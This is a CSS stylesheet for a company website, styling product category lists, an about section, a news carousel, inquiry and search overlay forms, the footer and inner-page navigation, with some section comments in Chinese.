.product_show dt .tip { font-size: 24px; margin-top: 5px; color: #3b3b3b; letter-spacing: 8px; position: relative; }

@media screen and (max-width: 768px) { .product_show dt .tip { font-size: 0.69444rem; } }

.product_show dt .tip::after, .product_show dt .tip::before { content: ''; position: absolute; top: 50%; width: 90px; height: 1px; background-color: #9a9a9a; }

@media screen and (max-width: 768px) { .product_show dt .tip::after, .product_show dt .tip::before { width: 3.125rem; } }

.product_show dt .tip::before { left: -110px; }

@media screen and (max-width: 768px) { .product_show dt .tip::before { left: -3.81944rem; } }

.product_show dt .tip::after { right: -100px; }

@media screen and (max-width: 768px) { .product_show dt .tip::after { right: -3.47222rem; } }

.product_show dd { margin-top: 40px; }

@media screen and (max-width: 768px) { .product_show dd { margin-top: 1.38889rem; } }

.product_show dd .pro_category { flex: 1; padding-bottom: 0; overflow: hidden; padding: 0 10px; }

.product_show dd .pro_category #my_wrapper { overflow-x: scroll; }

.product_show dd .pro_category #my_wrapper::-webkit-scrollbar { display: none; }

.product_show dd .pro_category ul { font-size: 14px; display: flex; justify-content: center; }

@media screen and (max-width: 768px) { .product_show dd .pro_category ul { justify-content: flex-start; } }

.product_show dd .pro_category ul li { margin-left: 5px; float: left; background-color: #fff; white-space: nowrap; }

.product_show dd .pro_category ul li:hover { background-color: #0668c3; }

.product_show dd .pro_category ul li:hover a { color: #fff; }

.product_show dd .pro_category ul li a { color: #7a7a7a; padding: 10px 40px; }

@media screen and (max-width: 768px) { .product_show dd .pro_category ul li a { padding: 0.34722rem 1.38889rem; font-size: 13px; } }

.product_show dd .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .product_show dd .progress_bar { margin-top: 1.04167rem; } }

.product_show dd .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.product_show dd .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.product_show dd .pro_content { margin-top: 20px; }

@media screen and (max-width: 768px) { .product_show dd .pro_content { margin-top: 0.69444rem; } }

.product_show dd .pro_content ul li { background-color: #fff; margin-bottom: 25px;}

.product_show dd .pro_content ul li a { color: #919191; width: 100%; }

.product_show dd .pro_content ul li a:hover {  }

.product_show dd .pro_content ul li a:hover p { background-color: #0668c3; transition: all .3s; }

.product_show dd .pro_content ul li a h3 { padding: 7px 5px; }

.product_show dd .pro_content ul li a h3 span { display: block; }

.home_about { background: url(./images/about_bg_02.jpg) no-repeat center/cover; padding: 60px 0; color: #fff; text-align: left; }

@media (max-width: 768px) { .home_about { padding: 2.08333rem 0; } }

.home_about .about_top { display: flex; }

@media (max-width: 992px) { .home_about .about_top { flex-direction: column; } }

.home_about .about_top .row { flex-direction: column; flex-wrap: nowrap; }

.home_about .about_top .a_left { padding-right: 40px; }

@media (max-width: 992px) { .home_about .about_top .a_left { padding-right: 0; width: 100%; } }

.home_about .about_top .a_left span.tit { color: #fff; position: relative; font-size: 28px; font-weight: bold; }

@media (max-width: 768px) { .home_about .about_top .a_left span.tit { font-size: 20px; } }

.home_about .about_top .a_left em.en { color: #fff; opacity: .5; font-size: 14px; }

.home_about .about_top .a_left p.desc { margin-top: 20px; line-height: 1.8; font-size: 15px; }

@media (max-width: 768px) { .home_about .about_top .a_left p.desc { margin-top: 0.69444rem; line-height: 1.6; } }

.home_about .about_top .quality { align-self: flex-start; background-color: #fff; padding: 15px; display: inline-flex; flex-wrap: wrap; justify-content: center; }

.home_about .about_top .quality .item { display: inline-flex; flex-direction: column; justify-content: center; align-items: center; padding: 0 40px; border-right: 1px solid #6e6e6e; }

.home_about .about_top .quality .item:last-child { border-right: none; }

@media (max-width: 992px) { .home_about .about_top .quality .item { padding: 0 30px; } }

@media (max-width: 768px) { .home_about .about_top .quality .item { border-right: none; } }

.home_about .about_top .quality .item .top { font-size: 35px; font-weight: bold; color: #fff; position: relative; }

.home_about .about_top .quality .item .bottom { margin-top: 7px; color: #6e6e6e; }

.home_about .about_top a.more { align-self: flex-start; background-color: #ffa200; color: #fff; padding: 8px 40px; font-size: 16px; border-radius: 20px; position: relative; display: inline-flex; align-items: center; }

.home_about .about_top a.more:hover::before { left: 0; opacity: .3; }

.home_about .about_top a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; border-radius: 5px; background-color: #fff; opacity: 0; transition: all .5s ease; display: none; }

.home_about .about_top a.more i.iconfont { font-size: 12px; color: #6bcaa2; background-color: #fff; width: 14px; height: 14px; line-height: 14px; margin-left: 7px; border-radius: 2px; }

@media (max-width: 992px) { .home_about .about_top .a_right { width: 100%; margin-top: 15px; } }

.home_about .about_top .a_right .img { position: relative; display: inline-block; border: 10px solid rgba(255, 255, 255, 0.5); }

.home_about .about_top .a_right .img img { max-width: 100%; }

.service { background-color: #f4f4f4; padding: 20px 0; }

.service .container .row { display: flex; align-items: center; }

.service .container .row .left { color: #333333; text-align: left; }

.service .container .row .left::after { content: '/'; position: absolute; right: 60px; bottom: 0px; font-size: 40px; color: #ccc; }

@media screen and (max-width: 1200px) { .service .container .row .left::after { right: 0; } }

.service .container .row .left .line1 { font-weight: bold; font-size: 28px; }

.service .container .row .left .line2 { font-size: 16px; padding-left: 80px; position: relative; }

@media screen and (max-width: 1200px) { .service .container .row .left .line2 { font-size: 15px; } }

.service .container .row .left .line2::before { content: ''; position: absolute; left: calc(-300px + 50px); top: 10px; width: 300px; height: 1px; background-color: #ccc; }

.service .container .row .left .line2::after { content: ''; position: absolute; left: calc(-250px + 50px); bottom: 5px; width: 250px; height: 1px; background-color: #ccc; }

.service .container .row .left .line2 .orange { color: #f6450f; font-size: 22px; }

.service .container .row .right > span { display: block; font-size: 18px; }

.service .container .row .right > strong { font-size: 30px; }

.service .container .row .right > a { border-radius: 20px; line-height: 1; color: #fff; font-size: 15px; padding: 8px 20px; background: linear-gradient(to right, #f27131, #e7213f); }

.home_application { background: url(./images/application_bg_1_02.jpg) no-repeat left top, url(./images/application_bg_2_03.jpg) no-repeat bottom right; }

.home_application .container .title_text { width: 100%; line-height: 1; padding: 20px; border: 1px solid #e5e5e5; }

.home_application .container .title_text .line1 { color: #0668c3; font-size: 36px; }

.home_application .container .title_text .line_border { display: inline-block; color: #cbdbeb; width: 200px; height: 1px; background-color: #cbdbeb; margin: 10px auto; }

.home_application .container .title_text .line2 { font-size: 18px; color: #6e6e6e; }

.home_application .container .item { position: relative; width: 100%; height: 100%; }

.home_application .container .item .img { width: 100%; height: 100%; }

.home_application .container .item .img img { width: 100%; height: 100%; }

.home_application .container .item .mask { position: absolute; width: 100%; bottom: 0; left: 0; padding: 10px; background-color: rgba(0, 0, 0, 0.7); color: #fff; }

.home_application .container .item .mask i.iconfont { font-size: 14px; border-radius: 50%; width: 22px; height: 22px; line-height: 18px; border: 2px solid #fff; }

.home_application .container .item .mask2 { position: absolute; width: 100%; height: 100%; bottom: 0; left: 0; padding: 10px; color: #fff; display: flex; justify-content: center; align-items: center; }

.home_application .container .right_special { display: flex; flex-direction: column; justify-content: space-between; }

.home_application .container .right_special > div { height: calc(100% / 2 - 10px); }

.home_application .container .flag_column > div { height: calc(100% / 2 - 10px); flex-basis: calc(100% / 2 - 10px); width: 100%; }

.home_application .container .flag_row > div { width: calc(100% / 2 - 10px); flex-basis: calc(100% / 2 - 10px); height: 100%; }

.home_news { background-color: #f3f3f3; }

.home_news .container .news_title { text-align: left; color: #3b3b3b; font-weight: bold; white-space: nowrap; }

@media (max-width: 768px) { .home_news .container .news_title { flex-direction: column; align-items: flex-start; } }

.home_news .container .news_title .t_left .line1 { color: #000; font-size: 30px; }

@media (max-width: 768px) { .home_news .container .news_title .t_left .line1 { font-size: 25px; } }

.home_news .container .news_title .t_left .line2 { color: #7e7e7e; display: block; }

@media (max-width: 768px) { .home_news .container .news_title .t_right { margin-top: 15px; } }

.home_news .container .news_title .t_right a { padding: 10px 40px; border-radius: 20px; background-color: #3a60a8; color: #fff; position: relative; z-index: 1; }

@media (max-width: 768px) { .home_news .container .news_title .t_right a { padding: 10px 35px; } }

.home_news .container .news_title .t_right a:hover { background-color: #18459a; z-index: 2; }

.home_news .container .news_title .t_right a:first-child { margin-right: -38px; }

.home_news .container .swiper-news-container { margin: 0 auto; position: relative; overflow: hidden; list-style: none; padding: 0; z-index: 1; margin-top: 30px; padding-bottom: 60px; padding-top: 20px; }

@media (max-width: 768px) { .home_news .container .swiper-news-container { margin-top: 1.04167rem; padding-bottom: 1.38889rem; padding-top: 0.69444rem; } }

.home_news .container .swiper-news-container .swiper-slide a { width: 100%; transition: all 0.4s; overflow: hidden; }

.home_news .container .swiper-news-container .swiper-slide a:hover { transform: translateY(-1%); box-shadow: 1px 1px 10px 2px #CCC; }

.home_news .container .swiper-news-container .swiper-slide a .img img { width: 100%; }

.home_news .container .swiper-news-container .swiper-slide a .text { padding: 25px; text-align: left; }

@media (max-width: 768px) { .home_news .container .swiper-news-container .swiper-slide a .text { padding: 0.86806rem; } }

.home_news .container .swiper-news-container .swiper-slide a .text .title { color: #000; font-weight: bold; font-size: 15px; }

.home_news .container .swiper-news-container .swiper-slide a .text p.desc { margin-top: 20px; color: #727272; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums { margin-top: 30px; color: #646464; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .eyes i.iconfont { color: #000; font-size: 12px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .eyes em { margin-left: 3px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .date { margin-left: 15px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .date i.iconfont { color: #000; font-size: 12px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .date em { margin-left: 3px; }

.home_news .container .swiper-news-container .swiper-pagination { bottom: 35px; }

@media (max-width: 768px) { .home_news .container .swiper-news-container .swiper-pagination { bottom: 0.86806rem; } }

.home_news .container .swiper-news-container .swiper-pagination .swiper-pagination-bullet { width: 14px; height: 14px; }

.online_inquiry { background:#000; background-size: cover; padding-top: 70px; padding-bottom: 100px; color: #fff; }

.online_inquiry dl dt .common_title .strong { color: #fff; font-size: 25px; font-style: italic; }

.online_inquiry dl dt .common_title .thin { margin-top: 5px; font-size: 13px; color: #fff; }

.online_inquiry dl dt .common_title a { color: #fff; text-decoration: underline; }

.online_inquiry dl dd form { margin-top: 50px; transition: all 0.4s ease-in-out; }

@media (max-width: 768px) { .online_inquiry dl dd form { margin-top: 1.73611rem; } }

.online_inquiry dl dd form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .online_inquiry dl dd form table { width: 90%; } }

.online_inquiry dl dd form table tr td { padding-top: 15px; }

.online_inquiry dl dd form table tr td span { margin-bottom: 10px; font-size: 20px; display: inline-block; }

.online_inquiry dl dd form table .td_name { padding-right: 20px; }

.online_inquiry dl dd form table .td_Email { padding-left: 20px; }

.online_inquiry dl dd form input.item { border: 1px solid #fff; color: #fff; padding: 5px 30px; margin-top: 40px; background-color: transparent; margin-left: 10px; }

.online_inquiry dl dd form input.item:hover { background-color: #0668c3; border-color: #0668c3; }

/* 底部  */
footer .footer_top { color: #b0b0b0; background-color: #222; }

footer .footer_top .container { padding: 60px 0; position: relative; }

@media (max-width: 768px) { footer .footer_top .container { padding: 1.38889rem 15px; } }

footer .footer_top .container .back_top { position: absolute; top: 0; right: 0; display: flex; flex-direction: column; align-items: center; justify-content: center; background-color: #393939; padding: 20px; cursor: pointer; color: #fff; font-weight: bold; font-size: 20px; }

@media (max-width: 768px) { footer .footer_top .container .back_top { padding: 0.69444rem; } }

footer .footer_top .container .line1 { text-align: left; }

footer .footer_top .container .line1 p.strong { color: #fff; display: flex; line-height: 1; }

@media (max-width: 400px) { footer .footer_top .container .line1 p.strong { flex-direction: column; } }

footer .footer_top .container .line1 p.strong .en { font-size: 40px; font-weight: bold; }

footer .footer_top .container .line1 p.strong .ch { font-size: 16px; align-self: flex-end; margin-bottom: 5px; margin-left: 5px; }

@media (max-width: 400px) { footer .footer_top .container .line1 p.strong .ch { align-self: flex-start; } }

footer .footer_top .container .line1 p.tit { color: #747474; margin-top: 5px; }

footer .footer_top .container .line2 { margin-top: 40px; }

@media (max-width: 768px) { footer .footer_top .container .line2 { margin-top: 1.38889rem; } }

footer .footer_top .container .line2 ul { display: flex; justify-content: space-around; flex-wrap: wrap; }

footer .footer_top .container .line2 ul li { display: flex; flex-direction: column; align-items: flex-start; margin-top: 15px; }

@media (max-width: 500px) { footer .footer_top .container .line2 ul li { width: 100%; align-items: center; } }

footer .footer_top .container .line2 ul li:hover .icon { background-color: #e50716; border: 2px solid #fff; }

footer .footer_top .container .line2 ul li:last-child .icon i.iconfont { font-size: 25px; }

footer .footer_top .container .line2 ul li .icon { width: 50px; height: 50px; line-height: 50px; background-color: #333; border-radius: 50%; }

footer .footer_top .container .line2 ul li .icon i.iconfont { font-size: 30px; color: #fff; }

footer .footer_top .container .line2 ul li span.en { margin-top: 5px; }

footer .footer_top .container .line2 ul li span.desc { margin-top: 5px; text-align: left; }

footer .footer_bottom { background-color: #1a1a1a; border-top: 1px solid #3c3c3c; color: #b0b0b0; }

footer .footer_bottom p { padding: 10px; }

footer .footer_bottom p a { color: #b0b0b0; }

/* 全局留言表单 */
.global_form { background-color: rgba(0, 0, 0, 0.7); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_form .close_button { right: 5%; } }

.global_form form { padding-bottom: 30px; width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .global_form form { width: 90%; } }

.global_form form .form-control { border-radius: 0; box-shadow: none; background-color: #4d5158; border: none; color: #fff; }

.global_form form input { width: 100%; }

.global_form form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #24292f; font-size: 16px; }

.global_form form input.item:hover { background-color: #0668c3; border-color: #0668c3; }

/* 全局搜索表单 */
.global_search_form { background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_search_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_search_form .close_button { right: 5%; } }

.global_search_form form { width: 70%; margin: 0 auto; display: flex; }

.global_search_form form .inputBox { width: 100%; margin: 0 auto; text-align: left; padding-left: 15px; height: 35px; line-height: 35px; }

@media (max-width: 768px) { .global_search_form form .inputBox { width: 90%; } }

.global_search_form form .submit { background-color: #fff; }

/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; }

.mobile_footer ul { display: flex; justify-content: space-between; }

.mobile_footer ul li { padding: 7px 5px; background-color: #0668c3; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture { position: relative; height: 350px; overflow: hidden; display: flex; align-items: center; justify-content: center; text-align: center; }

@media (max-width: 768px) { .main .lanmu_picture { height: 200px; } }

.main .lanmu_picture .container { position: relative; height: 100%; }

@media (max-width: 768px) { .main .lanmu_picture .container { width: 100%; } }

.main .lanmu_picture .container .text { position: absolute; left: 0; top: 50%; color: #fff; font-weight: bold; font-size: 48px; transform: translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .text { font-size: 30px; left: 5%; } }

.main .lanmu_picture .container .pro_text { position: absolute; left: 50%; top: 50%; color: #fff; font-size: 25px; transform: translateX(-50%) translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text { font-size: 22px; } }

.main .lanmu_picture .container .pro_text strong { font-size: 48px; font-weight: bold; line-height: 1; white-space: nowrap; }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text strong { font-size: 30px; } }

.main .lanmu_picture .container .pro_text .info { font-size: 16px; margin-top: 15px; }

.main .lanmu_picture img { width: 100%; }

@media (max-width: 768px) { .main .lanmu_picture img { width: auto; height: 200px; } }

.main .main_in { overflow: hidden; /* 路径导航 公共样式  */ }

.main .main_in img { max-width: 100%; }

.main .main_in .path_nav { text-align: right; }

.main .main_in .path_nav h1{ float:left; font-size:18px; line-height:56px;}

.main .main_in .path_nav span { font-size: 14px; padding-left: 15px; color: #2f2f2f; padding: 18px 0; display: inline-block; }

@media (max-width: 768px) { .main .main_in .path_nav span { padding: 8px 0; font-size: 12px; } }

.main .main_in .path_nav span a { color: #2f2f2f; }

@media (max-width: 768px) { .main .main_in .path_nav span a { font-size: 12px; } }

.main .main_in .main_content { padding-bottom: 50px; /* 内页分类导航 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 专家团队列表页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /* 荣誉证书列表页 */ /* 荣誉证书详情页 */ /* 车间展示列表页 */ /* 车间展示在新闻基础上修改 */ /*  列表页底部分页 公共样式 */ /* 详情页 上一个下一个样式 */ /* 单页面样式 */ /* 关于我们单页面样式  */ /* 在线留言 */ /* 应用领域单页面 */ /* 服务页面 */ /* 联系我们单页面 */ /* pdf目录下载单页面 */ }

@media (max-width: 768px) { .main .main_in .main_content { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .innerPage_common_leftText { width: 160px; box-sizing: border-box; font-size: 24px; color: #0668c3; padding-top: 20px; border-top: 3px solid #0668c3; margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .innerPage_common_leftText { margin-bottom: 1.04167rem; } }

.main .main_in .main_content .main_left { text-align: left; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: none; margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ justify-content: space-between; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: flex; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::before, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::after { content: unset; display: initial; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box { display: flex; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box i.iconfont { font-size: 25px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box em { font-style: normal; font-size: 16px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:focus, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:hover { outline: none; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; display: block; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { animation: smallbig .6s ease-in-out; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed { animation: none; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .top-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .middle-bar { opacity: 1; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .bottom-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .top-bar { transform: translateY(8px) rotate(45deg); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .middle-bar { opacity: 0; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { overflow: hidden; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { display: none; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; text-transform: uppercase; flex-direction: column; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 15px; margin-top: 2px; background-color: #f3f8fc; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 0.52083rem; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box { display: flex; justify-content: space-between; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont { margin-left: 15px; padding: 5px; transition: all .3s ease; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y.on > .link_box i.iconfont { transform: rotateZ(-90deg); }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y .dropdown-menu_y { display: none; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { position: relative; font-size: 16px; white-space: nowrap; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { font-size: 14px; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a:hover { color: #0668c3; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul { margin: 0 auto; display: flex; flex-wrap: wrap; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li { margin: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a { border: 1px solid #0668c3; color: #0668c3; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before { border-bottom-color: #0668c3; border-left-color: #0668c3; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { border-top-color: #0668c3; border-right-color: #0668c3; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 66px; border: 1px solid #c9c9c9; white-space: nowrap; position: relative; -webkit-transition: all 0.6s ease-in; -moz-transition: all 0.6s ease-in; -ms-transition: all 0.6s ease-in; -o-transition: all 0.6s ease-in; transition: all 0.6s ease-in; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { border: 1px solid #0668c3; color: #0668c3; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { border-bottom-color: #0668c3; border-left-color: #0668c3; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { border-top-color: #0668c3; border-right-color: #0668c3; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; display: block; position: absolute; box-sizing: border-box; border: 1px solid transparent; width: 0; height: 0; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { top: 0; left: 0; transition: border-color 0s ease-in 0.8s,width 0.2s ease-in 0.6s,height 0.2s ease-in 0.4s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { bottom: 0; right: 0; transition: border-color 0s ease-in 0.4s,width 0.2s ease-in 0.2s,height 0.2s ease-in; }

@media (max-width: 1200px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 40px; } }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box a.more { margin: 0; }

.main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 1.04167rem; } }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .pro_cate_content .pro_cate { background-color: #fff; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate { padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .pro_series_title { font-size: 25px; font-weight: bold; color: #1f1f1f; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 15px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a { width: 100%; height: 100%; color: #4b4b4b; -js-display: flex; display: flex; flex-direction: column; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover { box-shadow: 0px 0px 10px #ccc; transition: all .4s ease-in-out 0s; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover .bottom span.title { color: #fff; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover .bottom span.title::after { height: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img { border: 1px solid #ddd; border-bottom: 5px solid #0668c3; position: relative; flex: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img img { width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; color: #fff; background-color: rgba(21, 152, 246, 0.7); display: flex; flex-direction: column; justify-content: center; align-items: center; visibility: hidden; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask p { font-size: 16px; margin-top: 5px; width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { margin-top: 10px; background-color: #fff; color: #0668c3; width: 60px; height: 60px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { width: 40px; height: 40px; }
  .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 14px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom { position: relative; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { display: block; padding: 15px 5px 15px 5px; transition: all .4s ease .2s; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { padding: 8px 3px 0 3px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title::after { position: absolute; content: ""; width: 100%; background: #0668c3; height: 0; top: 0; left: 0; z-index: -1; transition: all .4s ease 0s; }

.main .main_in .main_content .pro_cate_content .pro_contact { background-color: #f6f6f6; padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_contact p { color: #000; font-size: 25px; }

